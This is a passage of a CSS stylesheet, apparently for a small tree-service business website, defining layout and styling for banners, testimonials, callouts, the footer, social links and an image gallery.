  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; color: #018102; font-size: 1rem; font-weight: bold; margin-bottom: 0.55556rem; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: normal; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: "-"; }

@media print, screen and (min-width: 64em) { blockquote q { max-width: 28.66667rem; margin: 1.66667rem auto; } }

.h3-box { border: 2px solid #207820; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box a { color: #fff; font-weight: 600; text-decoration: none; }

.h3-box h3 { background: #028001 url(/images/icon-h3-box-tree.png) no-repeat top 15px left 15px; border: 0; margin: 0 -1.66667rem 1.66667rem; color: #fff; font-family: "Raleway", sans-serif; font-weight: 400; padding: 0.83333rem 1.66667rem 0.83333rem 6.11111rem; }

.h3-box p > strong { font-weight: 600; }

.h3-box > *:nth-last-child(1) { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background: #fff url("/images/content-trees.jpg") center bottom no-repeat; background-size: cover; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .myce-callout img { border: 9px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe, .articles-list article .thumbnail, .articles-primary .thumbnail { display: block; margin: 0 auto 1.11111rem; }

.noframe.left, .left.picframe, .left.innerframe, .articles-list article .left.thumbnail, .articles-primary .left.thumbnail { margin-top: 0.83333rem; margin-bottom: 0.83333rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe, .articles-list article .left.thumbnail, .articles-primary .left.thumbnail { width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe, .articles-list article .left.thumbnail, .articles-primary .left.thumbnail { max-width: 40%; margin-right: 1.66667rem; float: left; } }

.noframe.right, .right.picframe, .right.innerframe, .articles-list article .right.thumbnail, .articles-primary .right.thumbnail { margin-top: 0.83333rem; margin-bottom: 0.83333rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .articles-list article .right.thumbnail, .articles-primary .right.thumbnail { width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .articles-list article .right.thumbnail, .articles-primary .right.thumbnail { max-width: 40%; float: right; margin-left: 1.66667rem; } }

.innerframe, .articles-list article .thumbnail, .articles-primary .thumbnail { outline: 10px solid rgba(255, 255, 255, 0.35); outline-offset: -10px; -webkit-box-shadow: none; box-shadow: none; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

#ImageAuthorizationTable img { max-width: none; }

.pad-up { padding: 45px 0; }

.pad-up + .pad-up { padding-top: 0; }

@media print, screen and (min-width: 64em) { .pad-up { padding: 90px 0; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #aaaa; }

.articles-list article:last-of-type, .articles-primary:last-of-type { margin-bottom: 0; padding-bottom: 0; border-bottom: none; }

.articles-list article h2.article-header, .articles-list article .content.home-page .content-text h1.article-header, .content.home-page .content-text .articles-list article h1.article-header, .articles-list article .content.home-page .content-text .sub-banner #sub-banner-container > .article-header, .content.home-page .content-text .sub-banner .articles-list article #sub-banner-container > .article-header, .articles-list article .sub-banner .content.home-page .content-text #sub-banner-container > .article-header, .sub-banner .content.home-page .content-text .articles-list article #sub-banner-container > .article-header, .articles-primary h2.article-header, .articles-primary .content.home-page .content-text h1.article-header, .content.home-page .content-text .articles-primary h1.article-header, .articles-primary .content.home-page .content-text .sub-banner #sub-banner-container > .article-header, .content.home-page .content-text .sub-banner .articles-primary #sub-banner-container > .article-header, .articles-primary .sub-banner .content.home-page .content-text #sub-banner-container > .article-header, .sub-banner .content.home-page .content-text .articles-primary #sub-banner-container > .article-header { font-size: 1.42222rem; font-weight: 500; }

.articles-list article .article-meta, .articles-primary .article-meta { font-size: 0.88889rem; font-weight: bold; }

.articles-list article .article-snippet, .articles-primary .article-snippet { line-height: 1.6; }

.articles-list article .read-more, .articles-primary .read-more { margin: 1.11111rem 0 0; }

.articles-list article .read-more a, .articles-primary .read-more a { text-decoration: none; }

.articles-list article .thumbnail, .articles-primary .thumbnail { border: none; }

@media print, screen and (min-width: 64em) { .articles-list article h2.article-header, .articles-list article .content.home-page .content-text h1.article-header, .content.home-page .content-text .articles-list article h1.article-header, .articles-list article .content.home-page .content-text .sub-banner #sub-banner-container > .article-header, .content.home-page .content-text .sub-banner .articles-list article #sub-banner-container > .article-header, .articles-list article .sub-banner .content.home-page .content-text #sub-banner-container > .article-header, .sub-banner .content.home-page .content-text .articles-list article #sub-banner-container > .article-header, .articles-primary h2.article-header, .articles-primary .content.home-page .content-text h1.article-header, .content.home-page .content-text .articles-primary h1.article-header, .articles-primary .content.home-page .content-text .sub-banner #sub-banner-container > .article-header, .content.home-page .content-text .sub-banner .articles-primary #sub-banner-container > .article-header, .articles-primary .sub-banner .content.home-page .content-text #sub-banner-container > .article-header, .sub-banner .content.home-page .content-text .articles-primary #sub-banner-container > .article-header { font-size: 1.77778rem; }
  .articles-list article .thumbnail, .articles-primary .thumbnail { margin-right: 2.22222rem; } }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #014d01; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #001b00; }

.paged-results a.page-notselected:hover { color: #fff; background: #014d01; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.breadcrumbs { background: #fefefe; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

header.page-header { border-top: 5px solid #028001; }

header.page-header .logo { margin: 0 0 1.11111rem; }

header.page-header .tagline { position: relative; margin: 0.83333rem 0 0 0; padding: 0 0 0 4.44444rem; color: #018102; font-size: 1rem; font-style: italic; font-weight: 500; text-align: left; }

header.page-header .tagline::before { content: url(/images/image-delaware.png); position: absolute; top: -0.83333rem; left: 0; pointer-events: none; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #028001; font-size: 1.66667rem; font-weight: 400; text-align: center; }

header.page-header .phone { color: #1c1c1c; font-size: 1.55556rem; font-weight: 400; line-height: 1.4; font-family: "Khand", sans-serif; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0 0 1.11111rem; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 1.38889rem 0 1.94444rem; }
  header.page-header .tagline { margin: 0 0 0 4.44444rem; font-size: 1rem; }
  header.page-header .contact { margin: 0; text-align: right; }
  header.page-header .phone { font-size: 2.22222rem; } }

/*======================================= Banner - Form =======================================*/
.banner.form-banner { position: relative; z-index: 1; margin-top: 8.33333rem; text-align: center; background-color: #fff; background-image: url("/images/dark-circle.png"), url("/images/banner.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.form-banner::before { content: ""; background: rgba(0, 0, 0, 0.4); width: 100%; height: 100%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 0; }

.banner.form-banner > .row { position: relative; z-index: 1; }

.banner.form-banner br { display: none; }

.banner.form-banner .banner-heading { margin: 2.77778rem 1.11111rem 0.55556rem 1.11111rem; color: #7dfe00; font-family: "Khand", sans-serif; font-size: 1.6rem; font-weight: 400; text-shadow: 0 0.16667rem 0.44444rem black; }

.banner.form-banner .banner-heading span { color: #fff; font-size: 1.06667rem; }

.banner.form-banner .banner-heading strong { display: block; position: relative; padding: 2.22222rem 0 0; color: #fff; font-family: 'Satisfy', cursive; font-size: 2.4rem; font-weight: normal; }

.banner.form-banner .banner-heading strong::before { content: ""; position: absolute; top: 0.83333rem; left: 0; right: 0; width: 80%; height: 0.05556rem; margin: 0 auto; background-color: #e2e2e2; }

.banner.form-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #028001; font-size: 1.86667rem; font-weight: normal; font-family: "Khand", sans-serif; text-shadow: 0 0.16667rem 0.44444rem black; }

.banner.form-banner .button, .banner.form-banner .articles-list article .read-more a, .articles-list article .read-more .banner.form-banner a, .banner.form-banner .articles-primary .read-more a, .articles-primary .read-more .banner.form-banner a, .banner.form-banner section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .banner.form-banner a { padding: 0.65em 1em 0.55em; color: #1d1d1d; font-family: "Khand", sans-serif; font-size: 1.66667rem; font-weight: 500; background-color: #7dfe00; -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.35); box-shadow: 0 3px 6px rgba(0, 0, 0, 0.35); border-radius: 0.27778rem; }

@media print, screen and (min-width: 40em) { .banner.form-banner .banner-heading { margin: 2.77778rem 1.11111rem 0.55556rem 1.11111rem; }
  .banner.form-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; }
  .banner.form-banner .button, .banner.form-banner .articles-list article .read-more a, .articles-list article .read-more .banner.form-banner a, .banner.form-banner .articles-primary .read-more a, .articles-primary .read-more .banner.form-banner a, .banner.form-banner section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .banner.form-banner a { margin: 0 0.55556rem 2.77778rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.form-banner { margin-top: 12.22222rem; background-image: none; }
  .banner.form-banner::before { content: none; }
  .banner.form-banner > .row { position: static; }
  .banner.form-banner > .row > .columns:first-child { position: relative; }
  .banner.form-banner > .row > .columns:first-child::after { content: ""; position: absolute; top: 0; bottom: 0; right: 0; width: 200%; height: 100%; margin-right: -200%; background-image: -webkit-gradient(linear, left top, left bottom, from(#4c4c4c), to(#1a1a1a)); background-image: linear-gradient(to bottom, #4c4c4c 0%, #1a1a1a 100%); pointer-events: none; }
  .banner.form-banner > .row > .columns:last-child { position: relative; }
  .banner.form-banner > .row > .columns:last-child::before { content: ""; position: absolute; z-index: -1; top: 0; bottom: 0; left: 0; width: 280%; height: 100%; margin-left: -280%; pointer-events: none; background: rgba(0, 0, 0, 0.4); }
  .banner.form-banner > .row > .columns:last-child::after { content: ""; position: absolute; z-index: -2; top: 0; bottom: 0; left: 0; width: 280%; height: 100%; margin-left: -280%; background-image: url(/images/banner.jpg); background-repeat: no-repeat; background-size: cover; pointer-events: none; }
  .banner.form-banner br { display: inline-block; }
  .banner.form-banner .banner-heading { margin: 6.66667rem 1.11111rem 1.11111rem 1.11111rem; font-size: 2.66667rem; }
  .banner.form-banner .banner-heading span { font-size: 1.77778rem; }
  .banner.form-banner .banner-heading strong { font-size: 4rem; }
  .banner.form-banner .banner-message { margin: 0 1.11111rem 5.55556rem 1.11111rem; font-size: 2.66667rem; }
  .banner.form-banner .button, .banner.form-banner .articles-list article .read-more a, .articles-list article .read-more .banner.form-banner a, .banner.form-banner .articles-primary .read-more a, .articles-primary .read-more .banner.form-banner a, .banner.form-banner section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .banner.form-banner a { margin: 0 0 5.55556rem 0; } }

@media screen and (min-width: 78.75em) { .banner.form-banner .banner-heading { margin-top: 6.66667rem; } }

/*======================================= Callout Adams =======================================*/
section.section-callout-adams { text-align: center; padding: 1.94444rem 0; }

section.section-callout-adams .heading { color: #242424; font-family: "Khand", sans-serif; font-size: 1.77778rem; font-weight: 400; }

section.section-callout-adams .heading strong { font-weight: 600; }

section.section-callout-adams .message { color: #018102; font-family: "Raleway", sans-serif; font-size: 1.55556rem; font-weight: 400; margin-bottom: 1.66667rem; }

@media print, screen and (min-width: 64em) { section.section-callout-adams { padding: 4.44444rem 0 5.55556rem; }
  section.section-callout-adams .heading { font-size: 2.66667rem; } }

.callout-adams-wrapper { margin: 0; padding: 0; width: 100%; }

.callout-adams-wrapper .callout-adams { margin: 0 auto 1.66667rem auto; }

.callout-adams-wrapper .callout-adams:last-of-type { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .callout-adams-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .callout-adams-wrapper .callout-adams { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin: 0 0.55556rem 0 0; }
  .callout-adams-wrapper .callout-adams:last-of-type { margin-right: 0; } }

.callout-adams { display: block; max-width: 21.94444rem; text-align: center; background-color: #eee; border: 1px solid #fff; border-radius: 0; }

.callout-adams:nth-of-type(1) { max-width: 45.27778rem; }

.callout-adams .callout-adams__heading { color: #111; font-size: 1.66667rem; line-height: 62px; font-weight: 300; text-transform: uppercase; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.75); background-color: #ddd; border-bottom: 1px solid #fff; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); border-radius: 0 0 0 0; }

.callout-adams .callout-adams__content { padding: 5rem 1.66667rem 0 1.66667rem; background-position: 50% 50%; background-size: cover; }

.callout-adams .button, .callout-adams .articles-list article .read-more a, .articles-list article .read-more .callout-adams a, .callout-adams .articles-primary .read-more a, .articles-primary .read-more .callout-adams a, .callout-adams section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .callout-adams a { padding-left: 0; padding-right: 0; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); }

@media print, screen and (min-width: 64em) { .callout-adams:nth-of-type(1) { width: 100vw; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.66667rem 0; background-image: url("/images/testimonial.png"); background-size: cover; background-position: center center; text-align: center; border-top: 1px solid #707070; }

.section-testimonial #google { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; gap: 30px; }

.section-testimonial #google .button, .section-testimonial #google .articles-list article .read-more a, .articles-list article .read-more .section-testimonial #google a, .section-testimonial #google .articles-primary .read-more a, .articles-primary .read-more .section-testimonial #google a, .section-testimonial #google section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .section-testimonial #google a { padding-inline: 40px; }

@media print, screen and (min-width: 64em) { .section-testimonial #google { position: relative; }
  .section-testimonial #google::before { content: ""; position: absolute; right: calc(-0.083 * 1260px / 2); top: 0; height: 100%; border-right: 2px solid #028001; } }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.77778rem; font-family: "Khand", sans-serif; font-weight: 400; }

.section-testimonial .heading i { display: inline-block; margin-left: -0.55556rem; font-size: 2.77778rem; color: #7dfe00; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #7dfe00; font-size: 0.71111rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; }

.section-testimonial blockquote q { line-height: 1.6; color: #fff; font-size: 1.22222rem; font-weight: 500; font-style: italic; font-family: "Raleway", sans-serif; }

.section-testimonial cite { margin-top: 0.77778rem; margin-bottom: 0.77778rem; color: #bceeb4; font-size: 1.11111rem; font-weight: 700; font-style: normal; font-family: "Raleway", sans-serif; }

.section-testimonial .button-container { text-align: center; }

.section-testimonial .button, .section-testimonial .articles-list article .read-more a, .articles-list article .read-more .section-testimonial a, .section-testimonial .articles-primary .read-more a, .articles-primary .read-more .section-testimonial a, .section-testimonial section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .section-testimonial a { margin-bottom: 0; padding: 0.25em 4em; border-radius: 5px; color: #fff; font-family: "Khand", sans-serif; font-size: 1.22222rem; font-weight: 500; background-color: transparent; border: 2px solid #fff; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 2.22222rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 4.44444rem 0; }
  .section-testimonial .heading, .section-testimonial blockquote q, .section-testimonial cite, .section-testimonial .button-container { margin: 0 0 1.11111rem 0; text-align: left; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 2.22222rem; background: url("/images/footer-callout.jpg") center center no-repeat; background-size: cover; text-align: center; }

.footer-callout br { display: none; }

.footer-callout .heading { margin: 1.94444rem 0 1.11111rem 0; color: #fff; font-size: 1.55556rem; font-weight: 400; font-family: "Khand", sans-serif; text-align: center; }

.footer-callout .heading strong { font-weight: 600; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.22222rem; font-weight: 400; font-family: "Raleway", sans-serif; }

.footer-callout .message span { color: #7dfe00; font-style: italic; font-weight: 700; }

.footer-callout .button-container { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; gap: 20px; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.footer-callout .button-container .button, .footer-callout .button-container .articles-list article .read-more a, .articles-list article .read-more .footer-callout .button-container a, .footer-callout .button-container .articles-primary .read-more a, .articles-primary .read-more .footer-callout .button-container a, .footer-callout .button-container section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .footer-callout .button-container a { background-color: #fefefe; color: #028001; -webkit-transition: .5s background-color 0s, -webkit-box-shadow .5s; transition: .5s background-color 0s, -webkit-box-shadow .5s; transition: box-shadow .5s, .5s background-color 0s; transition: box-shadow .5s, .5s background-color 0s, -webkit-box-shadow .5s; }

.footer-callout .button-container .button:hover, .footer-callout .button-container .articles-list article .read-more a:hover, .articles-list article .read-more .footer-callout .button-container a:hover, .footer-callout .button-container .articles-primary .read-more a:hover, .articles-primary .read-more .footer-callout .button-container a:hover, .footer-callout .button-container section.services-nav ul.subnav.enhanced li a:hover, section.services-nav ul.subnav.enhanced li .footer-callout .button-container a:hover, .footer-callout .button-container .button:focus, .footer-callout .button-container .articles-list article .read-more a:focus, .articles-list article .read-more .footer-callout .button-container a:focus, .footer-callout .button-container .articles-primary .read-more a:focus, .articles-primary .read-more .footer-callout .button-container a:focus, .footer-callout .button-container section.services-nav ul.subnav.enhanced li a:focus, section.services-nav ul.subnav.enhanced li .footer-callout .button-container a:focus { background-color: #013400; -webkit-box-shadow: inset 0 -110px 0 #013400; box-shadow: inset 0 -110px 0 #013400; color: #fefefe; }

@media print, screen and (min-width: 40em) { .footer-callout { padding-bottom: 3.33333rem; }
  .footer-callout .heading { margin: 2.5rem 0 1.38889rem 0; font-size: 2.22222rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container .articles-list article .read-more a, .articles-list article .read-more .footer-callout .button-container a, .footer-callout .button-container .articles-primary .read-more a, .articles-primary .read-more .footer-callout .button-container a, .footer-callout .button-container section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .footer-callout .button-container a { margin: 0 0; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding-bottom: 6.66667rem; }
  .footer-callout br { display: inline-block; }
  .footer-callout .heading { margin: 4.72222rem 0 1.38889rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container .articles-list article .read-more a, .articles-list article .read-more .footer-callout .button-container a, .footer-callout .button-container .articles-primary .read-more a, .articles-primary .read-more .footer-callout .button-container a, .footer-callout .button-container section.services-nav ul.subnav.enhanced li a, section.services-nav ul.subnav.enhanced li .footer-callout .button-container a { margin: 0 0 0 0; } }

/*======================================= Social Media Links =======================================*/
@media print, screen and (min-width: 64em) { .social-links { display: inline-block; } }

.social-links a { margin: 0.27778rem 0.44444rem 0.27778rem 0; display: inline-block; padding-bottom: 3px; width: 2rem; height: 2rem; font-size: 1.38889rem; color: #fefefe; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-box-shadow: 0 1px 0 #000; box-shadow: 0 1px 0 #000; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #878787; font-size: 0.66667rem; font-weight: 300; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer hr { border-color: rgba(255, 255, 255, 0.2); margin: 0.83333rem auto; }

footer.page-footer .footer-links { text-align: center; background-color: rgba(135, 135, 135, 0.25); border-radius: 5px; border: 0px solid #3b3b3b; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 0px solid #3b3b3b; }

footer.page-footer .footer-links ul a { color: inherit; text-decoration: none; font-size: 1.06667rem; font-weight: normal; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 0px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links ul a:hover { background: rgba(84, 84, 84, 0.25); }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #207820; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

footer.page-footer .footer-phone-info .phone-title { color: #7dfe00; font-size: 1.66667rem; font-weight: 400; }

footer.page-footer .footer-phone-info a { color: #fff; font-family: "Khand", sans-serif; font-size: 1.77778rem; font-weight: 700; text-decoration: none; }

footer.page-footer .footer-address-info a { color: #028001; font-family: "Raleway", sans-serif; font-size: 1rem; font-weight: 400; }

footer.page-footer .payment-options { color: #fff; font-size: 0.88889rem; }

footer.page-footer .payment-options > div { margin: 0.83333rem 0; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-phone-info a { font-size: 2.22222rem; }
  footer.page-footer .social { display: inline-block; vertical-align: text-bottom; }
  footer.page-footer .footer-address-info { position: relative; text-align: left; padding-left: 3.33333rem; padding-top: 0.83333rem; }
  footer.page-footer .footer-address-info a { text-decoration: none; }
  footer.page-footer .footer-links ul { padding: 0.66667rem 1.38889rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #878787; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.88889rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.11111rem; content: "|"; color: #878787; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: none; box-shadow: none; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: ""; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; outline: 10px solid rgba(255, 255, 255, 0.35); outline-offset: -10px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

